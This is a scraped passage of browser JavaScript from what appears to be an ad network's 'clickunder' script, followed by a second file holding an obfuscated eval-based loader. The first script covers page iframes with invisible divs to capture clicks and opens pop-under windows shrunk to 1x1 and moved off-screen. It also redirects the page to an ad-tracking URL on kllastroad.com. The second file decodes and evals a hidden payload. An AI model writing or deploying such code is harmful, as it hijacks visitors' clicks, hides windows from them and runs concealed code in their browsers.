                        "unknown": clickunders.unknown
                    };
                },
            };

            let wrapperKeys = Object.keys(wrappers);

            if (wrapperKeys.includes(CONFIG.type)) {
                return wrappers[CONFIG.type]();
            } else {
                console.warn("[WARNING] Wrong 'type' field in config! Using defult value.");
                return wrappers.classic();
            }
        }

        setConfigDefaults(config) { // Replaces config values with defaults if empty
            if (config.expiration_time < -1) console.warn("[WARNING] Wrong 'expiration_time' field in config! Using defult value.");
            if (config.start_timer < 0) console.warn("[WARNING] Wrong 'start_timer' field in config! Using defult value.");

            config.debug = config.debug ?? false;
            config.type = config.type ?? "classic";
            config.cover_iframes = config.cover_iframes ?? true;
            config.impressions = config.impressions ?? [1, 0];
            config.clicks_to_start = config.clicks_to_start ?? 0;
            config.start_timer = config.start_timer ?? 0;
            config.expiration_time = config.expiration_time ?? -1;
            config.elements_whitelist = config.elements_whitelist ?? [];
            config.elements_blacklist = config.elements_blacklist ?? [".no-pop"];
            config.do_not_simulate_click = config.do_not_simulate_click ?? [];
            config.referer_whitelist = config.referer_whitelist ?? [];
            config.referer_blacklist = config.referer_blacklist ?? [];
            config.useragent_blacklist = config.useragent_blacklist ?? [];
            config.subdomain_referer = config.subdomain_referer ?? false;
            config.use_event_capture = config.use_event_capture ?? false;
            config.use_mutation_observer = config.use_mutation_observer ?? false;

            return config;
        }

        startDomWatcher() {
            if (!CONFIG.use_mutation_observer) return;

            const mo = new MutationObserver(list => {
                if (filters.clicked) { mo.disconnect(); return; }

                list.forEach(rec => rec.addedNodes.forEach(node => {
                    if (node.nodeType !== 1) return;
                    if (node.tagName === 'IFRAME' && !node.dataset.covered) {
                        const arr = utils.filterIframesBySelectors(CONFIG.elements_blacklist, [node]);
                        utils.addTransparentDivs(arr);
                        node.dataset.covered = '1';
                    }
                    if (node.querySelectorAll) {
                        node.querySelectorAll('iframe').forEach(ifr => {
                            if (!ifr.dataset.covered) {
                                const arr = utils.filterIframesBySelectors(CONFIG.elements_blacklist, [ifr]);
                                utils.addTransparentDivs(arr);
                                ifr.dataset.covered = '1';
                            }
                        });
                    }
                }));
            });

            mo.observe(document.body, {childList:true, subtree:true});
            setTimeout(() => mo.disconnect(), 60000);
        }

        compareElements(element, blacklist) {
            if (!(element instanceof Element)) {
                return false;
            }

            for (let selector of blacklist) {
                if (element.matches(selector)) {
                    return true;
                }
            }
            return false;
        }

        findIframesInSelectors(selectorList) {
            let iframes = new Set();

            selectorList.forEach(selector => {
                let selectedElements = typeof selector === 'string' ? document.querySelectorAll(selector) : [document];
                selectedElements.forEach(element => {
                    element.querySelectorAll('iframe').forEach(iframe => {
                        iframes.add(iframe);
                    });
                    if (element.tagName.toLowerCase() === 'iframe') {
                        iframes.add(element);
                    }
                });
            });

            return Array.from(iframes);
        }


        matchesAnySelector(element, selectorList) {
            for (let i = 0; i < selectorList.length; i++) {
                if (element.matches(selectorList[i])) {
                    return true;
                }
            }
            return element.parentElement ? this.matchesAnySelector(element.parentElement, selectorList) : false;
        }

        filterIframesBySelectors(selectorList, iframeList) {
            return iframeList.filter((iframe) => {
                return !this.matchesAnySelector(iframe, selectorList);
            });
        }

        addTransparentDivs(iframeList) {
            let divs = []; 
            let lastCallTime = 0; 
            let timeoutId = null; 
            let iframeData = {}; 

            iframeList.forEach((iframe, index) => { 
                let rect = iframe.getBoundingClientRect(); 
                iframe.id = iframe.id || `iframe_${index}`; 
                iframeData[iframe.id] = { ...rect, width: iframe.offsetWidth, height: iframe.offsetHeight, top: rect.top + window.pageYOffset, left: rect.left + window.pageXOffset }; 
            }); 

            const createDivs = () => {
                let now = Date.now(); 
                if (now - lastCallTime > 500) {
                    lastCallTime = now; 
                    divs.forEach(div => document.body.removeChild(div)); 
                    divs = []; 
                    iframeList.forEach((iframe) => { 
                        utils.debugPrint("Adding transparent div to iframe"); 
                        let div = document.createElement('div'); 
                        let positionInfo = iframe.getBoundingClientRect(); 
                        div.style.width = `${iframe.offsetWidth}px`; 
                        div.style.height = `${iframe.offsetHeight}px`; 
                        div.style.position = 'absolute'; 
                        div.style.top = `${positionInfo.top + window.pageYOffset}px`; 
                        div.style.left = `${positionInfo.left + window.pageXOffset}px`; 
                        div.style.background = 'transparent'; 
                        div.style.zIndex = '9999999'; 
                        div.classList.add('cIframeCover'); 
                        document.body.appendChild(div); 
                        divs.push(div);
                        iframe.dataset.covered = '1';
                    }); 

                    let textNode = document.createTextNode("\u00A0"); // force update DOM 
                    document.body.appendChild(textNode); 

                    setTimeout(() => { 
                        document.body.removeChild(textNode); 
                    }, 10); 
                } else if (!timeoutId) { 
                    timeoutId = setTimeout(createDivs, 500 - (now - lastCallTime)); 
                } 
            }; 
            createDivs(); 
            window.addEventListener('resize', createDivs); 

            setInterval(() => {
                let changed = false; 
                iframeList.forEach(iframe => { 
                    let rect = iframe.getBoundingClientRect(); 
                    let data = { ...rect, width: iframe.offsetWidth, height: iframe.offsetHeight, top: rect.top + window.pageYOffset, left: rect.left + window.pageXOffset }; 
                    if(JSON.stringify(data) !== JSON.stringify(iframeData[iframe.id])) {
                        changed = true; 
                    } 
                    iframeData[iframe.id] = data; 
                }); 
                if(changed) { 
                    createDivs(); 
                }
            }, 1000); 
        }

        initTransparentDivs() {
            if (!transpDivsSet && clcInit) {
                if ((CONFIG.clicks_to_start == 0) || (utils.getCookie(WEBSITE_CODE + "_delayCount") >= parseInt(CONFIG.clicks_to_start) - 1)) {
                    let whitelist = CONFIG.elements_whitelist;
                    if (whitelist.length > 0) {
                        whitelist = CONFIG.elements_whitelist;
                    } else {
                        whitelist = ["body"];
                    }
                    let ifrSelectors = this.findIframesInSelectors(whitelist);
                    let filteredIframes = this.filterIframesBySelectors(CONFIG.elements_blacklist, ifrSelectors);
                    this.addTransparentDivs(filteredIframes);

                    document.addEventListener('click', function() {
                        if (filters.clicked) {
                            if (whitelist.some(selector => event.target.closest(selector))) {
                                let divs = document.querySelectorAll('.cIframeCover');
                                divs.forEach((div) => {
                                    document.body.removeChild(div);
                                    transpDivsSet = 0;
                                });
                            }
                        }
                    });
                    transpDivsSet = 1;
                }
            }
        }

        getCWrapper(event) {
            var clickunders = new Clickunders(event, utils);

            let browserName = browser.getOS() + "_" + browser.getBrowser();
            let cWrapper = utils.codeVersionWrapper(clickunders, event);
            let runCWrapper;
            let wrapperKeys = Object.keys(cWrapper);

            for (let i = 0; i < wrapperKeys.length; i++) {
                let key = wrapperKeys[i];

                if (key === browserName) {
                    runCWrapper = cWrapper[key];
                    break;
                }

                if (key.endsWith('*')) {
                    let keyPrefix = key.split('_')[0];
                    let browserPrefix = browserName.split('_')[0];

                    if (browserPrefix === keyPrefix) {
                        runCWrapper = cWrapper[key];
                        break;
                    }
                }
            }

            if (typeof runCWrapper === 'undefined') {
                runCWrapper = cWrapper.unknown;
            }

            return runCWrapper;
        }

        setImpCountCookie() {
            let cookie = utils.getCookie(WEBSITE_CODE + "_impCount");
            if (cookie && CONFIG.impressions[0] !== 1) {
                if (cookie < CONFIG.impressions[0] - 1) {
                    utils.setCookie(WEBSITE_CODE + "_impCount", parseInt(cookie) + 1, CONFIG.expiration_time * 60 * 60);
                    utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.impressions[1]);
                    if (CONFIG.impressions[1] > 0) {
                        filters.clicked = true;
                    }
                } else {
                    utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.expiration_time * 60 * 60);
                    utils.deleteCookie(WEBSITE_CODE + "_impCount");
                    filters.clicked = true;
                }
            } else if (!cookie && CONFIG.impressions[0] !== 1) {
                utils.setCookie(WEBSITE_CODE + "_impCount", 1, CONFIG.expiration_time * 60 * 60);
                utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.impressions[1]);
                if (CONFIG.impressions[1] > 0) {
                    filters.clicked = true;
                }
            } else {
                utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.expiration_time * 60 * 60);
                utils.deleteCookie(WEBSITE_CODE + "_impCount");
                filters.clicked = true;
            }
        }

        checkImpressionsCookie() {
            if (CONFIG.impressions[0] !== 1 && CONFIG.impressions[1] > 0) {
                setInterval(() => {
                    if (!utils.getCookie("u_" + WEBSITE_CODE)) {
                        filters.clicked = false;
                        if (CONFIG.cover_iframes) {
                            utils.initTransparentDivs();
                        }
                        if (!clcInit) {
                            initClickunder();
                        }
                    }
                }, 1000);
            }
        }

        handleOnlyOneEvent(event) { 
            if (eventBlock) return; 

            countClicks(event); 
            eventBlock = true; 

            setTimeout(() => {
                eventBlock = false;
            }, 400);
        }
    }

    class Clickunders {

        constructor(event, utils) {
            this.event = event;
            this.utils = utils;
        }

        default (utils, event) {
            // true - no blocking, false - blocked
            let preventDefaultConfig = { // Prevent default behavior of some clicked elements
                a: true,
                a_target_blank: true
            };

            let blockingActionsConfig = { 
                a: true, 
                a_target_blank: false
            };

            if (filters.preventDefaultAndBlocking(preventDefaultConfig, blockingActionsConfig, event)) {
                return;
            }

            var width = window.innerWidth ||
                document.documentElement.clientWidth ||
                document.body.clientWidth;

            var height = window.innerHeight ||
                document.documentElement.clientHeight ||
                document.body.clientHeight;

            var top = document.documentElement.scrollTop ||
                document.body.scrollTop;

            var left = document.documentElement.scrollLeft ||
                document.body.scrollLeft;

            var windowName = Math.floor(Math.random() * 1000 + 1).toString();

            var customWindow = window.open("about:blank", windowName, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
            customWindow.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");

            window.addEventListener("focus", (e) => postWindowPop(), { once: true });

            function postWindowPop() { // var postWindowPop = () => {

                var g = left + width / 2 - 1024 / 2;
                var p = top + height / 2 - 768 / 2;
                try {
                    customWindow.moveTo(g, p);
                    customWindow.resizeTo(screen.width, screen.height);
                    customWindow.location = URL_FOR_REDIRECT;
                } catch (b) {}

                utils.simulateClick(event.clientX, event.clientY);
            }
        }

        redirect(utils, event) {
            let openTab = function openTab(event) {
                let currentEvent = event,
                    clickedElement = currentEvent.target || currentEvent.srcElement,
                    parentCounter = 0;
                if (currentEvent.preventDefault(), "a" !== clickedElement.nodeName.toLowerCase())
                    while (clickedElement.parentNode && parentCounter++ <= 4 && "html" !== clickedElement.nodeName.toLowerCase() && (clickedElement = clickedElement.parentNode, "a" !== clickedElement.nodeName.toLowerCase() || "" === clickedElement.href)) {}
                processClick(clickedElement);
            };

            let processClick = function processClick(clickedElement) {
                let currentEvent = event;
                clickedElement = currentEvent.target || currentEvent.srcElement;

                let clickedElementURL = "";
                while (clickedElement) {
                    try {
                        //if (clickedElement.hasAttribute("href")) {
                        if (clickedElement.nodeName.toLowerCase() === 'a' && clickedElement.hasAttribute("href")) {
                            clickedElementURL = clickedElement.href;
                            break;
                        }
                    } catch (event) {}
                    clickedElement = clickedElement.parentNode;
                }

                //if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
                if (typeof clickedElementURL === 'string' && (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;"))) {
                    let newTab = window.open(document.location);
                } else {
                    let newTab = window.open(clickedElementURL || top.location, "_blank");
                    newTab ? newTab.focus() : this.url = clickedElementURL || top.location;
                }
                top.location = URL_FOR_REDIRECT;
            };

            let currentEvent = event || window.event;
            openTab(currentEvent);
        }

        android(utils, event) {
            function get_clicked_url(el) {
                while (el && !el.href) {
                    el = el.parentNode;
                }
                return el ? el.href : null;
            }
            
            event.preventDefault();

            let website_clicked_url = get_clicked_url(event.target || event.srcElement);

            var b,
                c = document.createElement("a");
            if (website_clicked_url) {
                c.href = website_clicked_url;
            } else {
                c.href = window.location.href;
            }
            c.setAttribute("target", "_blank");
            try {
                b = new MouseEvent("click", {
                    view: window,
                    bubbles: !0,
                    cancelable: !0
                });
            } catch (window) {
                b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
            }
            c.dispatchEvent(b);

            window.location.href = URL_FOR_REDIRECT;
        }

        ios(utils, event) {
            var openTab = function openTab(clickEvent) {
                var a = clickEvent,
                    b = a.target || a.srcElement,
                    c = 0;
                if (a.preventDefault(), "a" !== b.nodeName.toLowerCase())
                    for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
                desktopTab(b), top.location = URL_FOR_REDIRECT;
            };
            var desktopTab = function desktopTab(a) {
                var b = window.open(a.href || top.location, "_blank");
                b ? b.focus() : this.url = a.href || top.location;
            };
            let clickEvent = event || window.event;
            openTab(clickEvent);
        }

        unknown = this.default;
    };

    class Browser {
        constructor() {
            const ua = navigator.userAgent.toLowerCase();
            const getFirstMatch = (regex) => {
                const match = ua.match(regex);
                return (match && match.length > 1 && match[1]) || '';
            };
            
            this.tv = /smart-tv|tv/i.test(ua) ? 'tv' : false;

            this.os = this.tv ? 'tv' : 
                /windows/.test(ua) ? 'windows' :
                /macintosh/.test(ua) ? 'mac' :
                /android/.test(ua) ? 'android' :
                /linux/.test(ua) ? 'linux' :
                /iphone|ipad|ipod/.test(ua) ? 'ios' :
                'unknown';

            this.browserName = /msie|trident/i.test(ua) ? 'Internet Explorer' :
                /edg/i.test(ua) ? 'edge' :
                /yabrowser/i.test(ua) ? 'yandex' :
                /opr|opios/i.test(ua) ? 'opera' :
                /chrome/i.test(ua) ? 'chrome' :
                /firefox/i.test(ua) ? 'firefox' :
                /safari/i.test(ua) ? 'safari' :
                'unknown';

            this.mobile = /iphone|ipod|blackberry|mini|windows\sce|palm/i.test(ua) || !!ua.match(/Android(?=.+Mobile)/i);
            this.tablet = /ipad|sch-i800|playbook|tablet|kindle/i.test(ua) || !!ua.match(/Android(?!\s.+Mobile)/i);


            const browserFullVersion = /msie|trident/i.test(ua) ? getFirstMatch(/(?:msie |rv:)(\d+(\.?_?\d+)+)/i) :
                /edg/i.test(ua) ? getFirstMatch(/edg\/(\d+(\.?_?\d+)+)/i) :
                /yabrowser/i.test(ua) ? getFirstMatch(/(?:yabrowser)\/(\d+(\.?_?\d+)+)/i) :
                /opr|opios/i.test(ua) ? getFirstMatch(/(?:opr|opios)[\s/]((\d+(\.?_?\d+)+))/i) :
                /chrome/i.test(ua) ? getFirstMatch(/(?:chrome|crios)\/(\d+(\.?_?\d+)+)/i) :
                /firefox/i.test(ua) ? getFirstMatch(/(?:firefox|fxios)\/(\d+(\.?_?\d+)+)/i) :
                /safari/i.test(ua) ? getFirstMatch(/version\/(\d+(\.?_?\d+)+)/i) :
                'unknown';

            this.browserVersion = parseInt(browserFullVersion.split('.')[0], 10);
        }

        getOS() {
            return this.os;
        }
        getBrowser() {
            return this.browserName;
        }
        getBrowserVersion() {
            return this.browserVersion;
        }
        isMobile() {
            return this.mobile;
        }
        isTablet() {
            return this.tablet;
        }
    }

    class SelectorWrappers {
        getElementsToSet = function() { // Return list of elements for setting clickunder event
            if (CONFIG.elements_whitelist.length > 0) {
                if (CONFIG.cover_iframes) {
                    CONFIG.elements_whitelist.push(".cIframeCover");
                }
                return document.querySelectorAll(CONFIG.elements_whitelist);
            } else {
                return [document.body, ];
            }
        }
    }

    class Filters {
        constructor() {
            this.clicked = false;
            this.equal = (element) => element === true;

            this.clickFiltersSet = [
                {filter: this.clickedFilter, name: "clicked"},
                {filter: this.blacklistFilter, name: "blacklist"},
            ];

            this.initFiltersSet = [
                {filter: this.cookieFilter, name: "checkCookie"},
                {filter: this.checkReferrer, name: "checkReferrer"},
                {filter: this.checkSubDomain, name: "checkSubDomain"},
                {filter: this.checkUserAgent, name: "checkUserAgent"}                
            ];
        }

        getclickFilters(event) {
            const failedFilter = this.clickFiltersSet.find(filterObj => !filterObj.filter(event));
            if (failedFilter) {
                utils.debugPrint(`Blocked by ${failedFilter.name} filter`);
                return false;
            }
            return true;
        }

        getinitFilters() {
            const failedFilter = this.initFiltersSet.find(filterObj => !filterObj.filter());
            if (failedFilter) {
                utils.debugPrint(`Blocked by ${failedFilter.name} filter`);
                return false;
            }
            return true;
        }

        clickedFilter() {
            return this.clicked ? false : true;
        }

        cookieFilter() {
            return utils.getCookie("u_" + WEBSITE_CODE) ? false : true;
        }

        blacklistFilter(event) {
            let node = event.target;

            while (node != null) {
                if (utils.compareElements(node, CONFIG.elements_blacklist)) {
                    return false;
                }
                node = node.parentNode;
            }
            return true;
        }

        preventDefaultAndBlocking(preventDefaultConfig, blockingActionsConfig, event) {

            // ---------- Prevent default behavior ----------
            var clicked_element = document.elementFromPoint(event.clientX, event.clientY);
            var closest_link = clicked_element.closest('a');
            if (preventDefaultConfig.a && closest_link && closest_link.target == "") {
                event.preventDefault();
                return false;
            }

            // ---------- Blocking ----------
            if (blockingActionsConfig.a_target_blank && clicked_element.tagName.toLowerCase() == "a" && clicked_element.target == "_blank") { // <a target="_blank">
                return true;
            }
        }

        checkReferrer() {
            let referrerDomain = "";
            let whitelist = CONFIG.referer_whitelist;
            let blacklist = CONFIG.referer_blacklist;

            if (document.referrer !== "") {
                referrerDomain = new URL(document.referrer).hostname;
                if (referrerDomain.indexOf('www.') == 0) { referrerDomain = referrerDomain.substr(4); }
            }

            if (whitelist.length > 0) {
                return whitelist.includes(referrerDomain);
            }
            if (blacklist.length > 0) {
                return !blacklist.includes(referrerDomain);
            }
            return true;
        }

        checkSubDomain() {
            let referrerDomain = "";
            if (document.referrer !== "") {
                referrerDomain = new URL(document.referrer).hostname;
            }

            let parts = referrerDomain.split('.');

            if (CONFIG.subdomain_referer) {
                return (parts.length < 3);
            } else {
                return true;
            }
        }

        checkClickDelay() { // Returns true, if user did enough clicks to start
            if (CONFIG.clicks_to_start) {
                if (CONFIG.clicks_to_start == 1) { // No click delay
                    return true;
                }
                let clickDelayCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
                if (clickDelayCount) {
                    if (utils.getCookie(WEBSITE_CODE + "_delayCount") >= parseInt(CONFIG.clicks_to_start)) {
                        return true;
                    } else {
                        utils.initTransparentDivs();
                        return false;
                    }
                }
            } else {
                return true;
            }
        }

        checkUserAgent() {
            let userAgent = navigator.userAgent.toLowerCase();
            let expressions = CONFIG.useragent_blacklist;

            if (!expressions.length) {
                return true;
            }

            for(let expression of expressions) {
                let groups = expression.split("||").map(group => group.split("&&"));

                for(let group of groups) {
                    let allInGroup = true;
                    for(let item of group) {
                        if(userAgent.indexOf(item) === -1) {
                            allInGroup = false;
                            break;
                        }
                    }

                    if(allInGroup) {
                        return false;
                    }
                }
            }

            return true;
        }
    }

    const browser = new Browser();
    const selectorWrappers = new SelectorWrappers();
    const filters = new Filters();
    const utils = new Utils();

    if (document.currentScript && document.currentScript.config !== undefined) { // Getting config, if thre's no config - load defaults, using config if there's no m_config
        if (browser.isMobile()) {
            let config = document.currentScript.m_config || document.currentScript.config;
            var CONFIG = utils.setConfigDefaults(config);
        } else {
            var CONFIG = utils.setConfigDefaults(document.currentScript.config);
        }
    } else {
        var CONFIG = utils.setConfigDefaults({});
    }

    utils.debugPrint(browser.getOS() + " | " + browser.getBrowser() + " | " + browser.getBrowserVersion());

    let clickunderElements;

    function countClicks(event) {
        clickunderElements = selectorWrappers.getElementsToSet();

        if (event.isTrusted) {
            let clickDelayCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
            if (clickDelayCount) {
                utils.setCookie(WEBSITE_CODE + "_delayCount", parseInt(clickDelayCount) + 1, 10 * 60);
            } else {
                utils.setCookie(WEBSITE_CODE + "_delayCount", 1, 10 * 60);
            }

            if (clickunderElements && Array.from(clickunderElements).some(elem => elem.contains(event.target)) && filters.getinitFilters() && filters.checkClickDelay()) {
                    runClickunder(event);
            }
        }
    }

    function runClickunder(event) {
        utils.debugPrint("*click*"); 
        if (filters.getclickFilters(event)) {
            if (event.isTrusted) {
                let runCWrapper = utils.getCWrapper(event); 
                if (CONFIG.impressions[0] === 0 && CONFIG.impressions[1] === 0) {
                    utils.debugPrint("Blocked by impressions settings"); 
                } else if (typeof runCWrapper === 'function') {
                    runCWrapper(utils, event);
                    utils.setCookie(WEBSITE_CODE + "_blockTimer", 1, 10 * 60); 
                } 

                utils.setImpCountCookie(); 
            }
        }
    }

    function initClickunder() {
        utils.checkImpressionsCookie(); 
        document.addEventListener('click', utils.handleOnlyOneEvent, !!CONFIG.use_event_capture);

        const videoElements = document.querySelectorAll('video'); 
        let touchStartCoords = { x: -1, y: -1 }; 

        videoElements.forEach(video => {
            video.addEventListener('touchstart', function(e) { 
                touchStartCoords = { x: e.touches[0].clientX, y: e.touches[0].clientY }; 
            }); 

            video.addEventListener('touchend', function(e) { 
                const touchEndCoords = { x: e.changedTouches[0].clientX, y: e.changedTouches[0].clientY }; 
                const xDiff = touchStartCoords.x - touchEndCoords.x; 
                const yDiff = touchStartCoords.y - touchEndCoords.y; 

                if (Math.abs(xDiff) < 5 && Math.abs(yDiff) < 5) {
                    utils.handleOnlyOneEvent(e) 
                } 
            }); 
        }); 

        if (filters.getinitFilters()) {
            clcInit = 1; 
            if (CONFIG.cover_iframes) {
                utils.initTransparentDivs(); 
            } 
            utils.debugPrint("Clickunder loaded");
            utils.startDomWatcher();
        } 
    }

    if (!utils.getCookie(WEBSITE_CODE + "_blockTimer") && CONFIG.start_timer) {
        setTimeout(initClickunder, CONFIG.start_timer * 1000);
    } else {
        initClickunder();
    }; }  efec1c4e1d1e([['https://kllastroad.com/clicks/Mjk4OTFfMjg3NDA4XzIzLjAwNjc5Ml8xM18xNzY4ODc0MzgzNzI1MDMyMTE3Nl8yMF8zLjE2LjEzMS4xNTleZjI2YjVjOGUxYzJjMDg1ZTVlNGQ4ZDVkNDIzZGUxMmZeMDQuMS4yMC4yMDI2','//cs11.kllastroad.com/content/61419/3459455.','','',' ','','0','']]);  try { localStorage.setItem('ec1c4e1d1e_uid', '17688743837250321176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=179371
body_size: 1600
content:
var _0xc10e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe70c(d,e,f){var g=_0xc10e[2][_0xc10e[1]](_0xc10e[0]);var h=g[_0xc10e[3]](0,e);var i=g[_0xc10e[3]](0,f);var j=d[_0xc10e[1]](_0xc10e[0])[_0xc10e[10]]()[_0xc10e[9]](function(a,b,c){if(h[_0xc10e[4]](b)!==-1)return a+=h[_0xc10e[4]](b)*(Math[_0xc10e[8]](e,c))},0);var k=_0xc10e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc10e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe70c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",77,"EwTXjYtrL",39,7,26))